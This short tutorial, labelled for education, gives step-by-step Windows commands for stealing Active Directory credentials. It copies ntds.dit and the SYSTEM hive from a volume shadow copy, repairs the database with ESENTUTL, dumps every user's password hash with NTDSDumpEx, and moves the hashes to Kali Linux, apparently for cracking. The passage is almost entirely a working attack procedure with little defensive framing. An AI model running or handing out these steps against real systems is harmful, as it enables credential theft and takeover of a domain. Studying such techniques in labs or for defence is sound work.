Disclaimer: This article is suitable for intermediate and expert users and only for education.
- copy NTDS database using the following command: copy \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit c:\Extract\ntds.dit
- copy SYS using the following command: reg SAVE HKLM\SYSTEM c:\Extract\SYS
- Copy System using the following command: \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\SYSTEM c:\Extract\SYSTEM
- Gain the decrypted password using the following command: NTDSDumpEx.exe -d C:\Extract\ntds.dit -s C:\Extract\SYSTEM

Note: The process failed, and the error indicates that the database needs to be repaired.

5. Repair NTDS using the following command: ESENTUTL /p C:\Extract\ntds.dit /!10240/08 /o
6. Re-execute the following command: NTDSDumpEx.exe -d C:\Extract\ntds.dit -s C:\Extract\SYSTEM

- All users and hash passwords are listed.
- Three users (Administrator, far and mike) share the same hash, which indicates that the users utilize the same password. This loophole gives the hacker a clue that all users will utilize the same password.
- Copy the hash value into Notepad, save it as .txt, and transfer it to the Kali Linux Virtual Machine.
